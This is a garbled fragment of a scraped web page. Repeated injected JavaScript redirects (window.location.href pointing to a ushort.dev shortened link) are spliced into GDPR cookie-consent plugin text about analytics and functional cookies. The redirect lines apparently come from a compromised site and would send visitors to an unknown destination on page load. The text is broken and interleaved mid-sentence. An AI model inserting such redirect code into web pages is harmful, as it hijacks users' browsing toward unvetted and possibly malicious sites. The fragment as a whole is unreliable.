
window.location.href =
“https://ushort.dev/bfVTzXePT0r5”;
window.location.href =
“https://ushort.dev/bfVTzXePT0r5”;
window.location.href =
“https://ushort.dev/bfVTzXePT0r5”; This
cookie is set by GDPR Cookie Consent
plugin. The cookie is used to store the user
consent for the cookies in the category
“Analytics”.
cookielawinfo-checkbox-
window.location.href =
functional
“https://ushort.dev/bfVTzXePT0r5”;
window.location.href =
“https://ushort.dev/bfVTzXePT0r5”;
window.location.href =
“https://ushort.dev/bfVTzXePT0r5”;
window.location.href =
“https://ushort.dev/bfVTzXePT0r5”; The cookie
is set by GDPR cookie consent to record the
user consent for the cookies in the category
“Functional”.